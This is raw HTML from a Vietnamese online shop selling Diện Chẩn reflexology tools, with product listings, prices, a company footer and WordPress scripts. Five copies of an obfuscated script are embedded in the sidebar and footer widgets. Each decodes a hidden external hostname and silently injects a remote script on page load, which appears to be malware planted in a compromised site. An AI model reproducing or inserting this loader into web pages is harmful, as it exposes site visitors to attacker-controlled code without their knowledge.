		<a href="https://dungcudienchanbqc.vn/san-pham/tham-dien-ngai-cuu/" title="Thảm điện ngải cứu" class="widget-product-img">
			<img width="300" height="256" src="https://dungcudienchanbqc.vn/wp-content/uploads/2025/12/z7335360683749_c6b535071e507629014b3386487e52b1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
		<span class="widget-product-info">
			<a href="https://dungcudienchanbqc.vn/san-pham/tham-dien-ngai-cuu/" title="Thảm điện ngải cứu" class="product-title">
				Thảm điện ngải cứu			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>450.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://dungcudienchanbqc.vn/san-pham/lan-cau-gai-don-lon-dien-chan/" title="Lăn cầu gai đơn lớn Diện Chẩn" class="widget-product-img">
			<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2024/05/a685d2e14498e4c6bd8911.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
		<span class="widget-product-info">
			<a href="https://dungcudienchanbqc.vn/san-pham/lan-cau-gai-don-lon-dien-chan/" title="Lăn cầu gai đơn lớn Diện Chẩn" class="product-title">
				Lăn cầu gai đơn lớn Diện Chẩn			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>270.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://dungcudienchanbqc.vn/san-pham/lan-cau-dinh-don-lon-dien-chan/" title="Lăn cầu đinh đơn lớn Diện Chẩn" class="widget-product-img">
			<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2024/05/f093f3b065c9c5979cd83.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
		<span class="widget-product-info">
			<a href="https://dungcudienchanbqc.vn/san-pham/lan-cau-dinh-don-lon-dien-chan/" title="Lăn cầu đinh đơn lớn Diện Chẩn" class="product-title">
				Lăn cầu đinh đơn lớn Diện Chẩn			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://dungcudienchanbqc.vn/san-pham/lan-sung-don-lon-lan-cot-song/" title="Lăn sừng đơn lớn (Lăn cột sống)" class="widget-product-img">
			<img width="300" height="225" src="https://dungcudienchanbqc.vn/wp-content/uploads/2024/05/f07aab93b1e911b748f8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
		<span class="widget-product-info">
			<a href="https://dungcudienchanbqc.vn/san-pham/lan-sung-don-lon-lan-cot-song/" title="Lăn sừng đơn lớn (Lăn cột sống)" class="product-title">
				Lăn sừng đơn lớn (Lăn cột sống)			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>270.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://dungcudienchanbqc.vn/san-pham/ong-tat-ngai-cuu-go-dien-chan/" title="Ống tắt ngải cứu gỗ Diện Chẩn" class="widget-product-img">
			<img width="300" height="208" src="https://dungcudienchanbqc.vn/wp-content/uploads/2024/05/b39259cc43b6e3e8baa7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
		<span class="widget-product-info">
			<a href="https://dungcudienchanbqc.vn/san-pham/ong-tat-ngai-cuu-go-dien-chan/" title="Ống tắt ngải cứu gỗ Diện Chẩn" class="product-title">
				Ống tắt ngải cứu gỗ Diện Chẩn			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div><div id="custom_html-113" class="widget_text woodmart-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/06/logo-2-1.png"  style="margin-bottom: 10px;" /></div><p>Hội Quán Diện Chẩn Bùi Quốc Châu Tự hào là đại diện chính thức của GS TSKH Bùi Quốc Châu tại phía Bắc.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>Địa chỉ: Số 36 Kim Mã, Ba Đình, Hà Nội.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Hotline: 0989 116 485<br><i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Điện thoại đặt hàng: 0989 116 485</div></div>
		</div><div id="custom_html-119" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Công ty TNHH Hội quán Diện Chẩn Bùi Quốc Châu</h5>			<div class="textwidget"><p>Số ĐKKD 0108597208 Do Sở KHĐT Tp. Hà Nội cấp ngày 22/01/2019.<br />
Người đại diện: Trần Lan Anh<br />
Webiste Hội Quán Diện Chẩn BQC: <a href="https://hoiquandienchanbqc.com" target="_blank" rel="noopener noreferrer"><em>https://hoiquandienchanbqc.com</em></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-120" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Chính sách công ty</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="#"> Hướng dẫn sử dụng</a></li>
     <li><a href="#">Chính sách thanh toán</a></li>
     <li><a href="#">Chính sách vận chuyển</a></li>
     <li><a href="#">Chính sách đổi trả</a></li>
     <li><a href="#">Chính sách bảo hành</a></li>
     <li><a href="#">Chính sách bảo mật thông tin</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-121" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Fanpage Facebook</h5>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/HoiquanDienChanBuiQuocChau/" data-tabs="timeline" data-width="" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/HoiquanDienChanBuiQuocChau/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/HoiquanDienChanBuiQuocChau/">Hội Quán Diện Chẩn Bùi Quốc Châu</a></blockquote></div></div>
		</div><div id="custom_html-122" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="https://dungcudienchanbqc.vn/"><strong>Dụng Cụ Diện Chẩn BQC</strong></a> <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://hoiquandienchanbqc.com/"><strong><span style="color: red; font-size: 12px;">DIEN CHAN MEDIA</span></strong></a>. All rights reserved.</small>													</div>
													<div class="col-right reset-mb-10">
								<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/06/payment-fd.png" alt="payments">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<a href="tel:0989116485" id="callnowbutton" onclick="""><span>Đặt&nbsp;hàng</span></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/dungcudienchanbqc.vn"}},{"@type":"ListItem","position":2,"item":{"name":"\u1ea4n Ph\u1ea9m Di\u1ec7n Ch\u1ea9n","@id":"https:\/\/dungcudienchanbqc.vn\/danh-muc\/an-pham-dien-chan\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dungcudienchanbqc.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_137593f2a63a01eaec9b8718eb33aee9","fragment_name":"wc_fragments_137593f2a63a01eaec9b8718eb33aee9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/device.min.js?ver=1.1.1.1' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/owl.carousel.min.js?ver=1.1.1.1' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.tooltips.min.js?ver=1.1.1.1' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.magnific-popup.min.js?ver=1.1.1.1' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.nanoscroller.min.js?ver=1.1.1.1' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Thanh to\u00e1n","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https:\/\/dungcudienchanbqc.vn\/gio-hang\/","ajaxurl":"https:\/\/dungcudienchanbqc.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":""};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/functions.min.js?ver=1.1.1.1' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.pjax.min.js?ver=1.1.1.1' id='woodmart-pjax-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/wp-util.min.js?ver=5.5.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/wp-embed.min.js?ver=5.5.11' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.autocomplete.min.js?ver=1.1.1.1' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.4.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"VN\u0110","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.4.0' id='wc-price-slider-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dungcudienchanbqc.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Tìm kiếm...											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Danh mục </span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-dmsp-container"><ul id="menu-dmsp-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2797 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Ấn Phẩm Diện Chẩn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2800 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/sach-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Sách Diện Chẩn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2802 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Thường Dùng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2803 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-chuc-nang/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Chức Năng</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2804 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Gia Đình</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-lam-dep/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Làm Đẹp</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2807 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Theo Chức Năng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2808 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-cao/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Cào</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2809 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-dung-cu-day-an/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Day, Ấn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2810 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-go/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Gõ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2811 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Lăn</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2812 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Khác</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/thiet-bi/" class="woodmart-nav-link"><span class="nav-link-text">Thiết Bị</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2815 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Bán Chạy</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2816 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ho-tro/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Hỗ Trợ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817 item-level-0"><a href="https://dungcudienchanbqc.vn/hang-moi-ve/" class="woodmart-nav-link"><span class="nav-link-text">Hàng mới về</span></a></li>
